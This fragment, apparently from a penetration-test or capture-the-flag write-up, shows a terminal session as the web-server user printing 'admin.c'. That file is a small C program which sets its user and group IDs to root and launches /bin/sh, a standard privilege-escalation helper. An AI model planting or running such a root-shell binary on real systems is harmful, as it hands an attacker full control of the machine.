 www-data@App1:/opt$ cat admin.c
#include <stdio.h>
#include <unistd.h>

int main()
{
        setuid(0);
        setgid(0);
        char *newargv[] = { NULL, "/bin/sh", NULL };
        execve("/bin/sh", newargv, NULL);
}